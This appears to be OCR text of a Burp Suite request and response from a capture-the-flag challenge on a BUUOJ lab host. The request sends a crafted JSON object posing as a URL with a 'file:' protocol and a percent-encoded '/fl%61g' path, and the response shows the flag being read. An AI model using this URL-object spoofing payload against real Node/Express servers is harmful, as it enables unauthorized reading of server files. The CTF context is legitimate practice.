 请求
美化 Raw Hex \n
http://2df1fda8-3c74-48eb-8bb0-38fbb9e5a3a
a.node5.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 135
10 Origin:
http://2df1fda8-3c74-48eb-8bb0-38fbb9e5a3a
a.node5.buuoj.cn:81
11 Connection: close
12 Cookie: connect.sid=
s%3AL1x-IKeIfBCy-rOqYIMrMqZM-UZiIIzi.yK8vx
zsvBRSfTesyKF4t4RWaF7MnyZ17E7X77DSc60k
13
14 {
15 "name":
16 {
17 "href":"a",
18 "origin":"b",
19 "pathname":"/fl%61g",
20 "protocol":"file:",
21 "hostname":""
22 },
23 "id":2
24 }
25
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
zsvBRSfTesyKF4t4RWaF7MnyZ17E7X77DSc60k;
Path=/; Expires=Thu, 02 May 2024 04:37:42
GMT; HttpOnly
9 X-Powered-By: Express
10 Cache-Control: no-cache
11
12 {
"admin":{
"name":{
"href":"a",
"origin":"b",
"pathname":"/fl%61g",
"protocol":"file:",
"hostname":""
},
"id":2
},
"msg":
"flag{fc028602-864e-4fc6-ba12-66e7a32ae6
7b}\n",
"username":"admin",
"code":3,
"money":9934
}
搜索 0高亮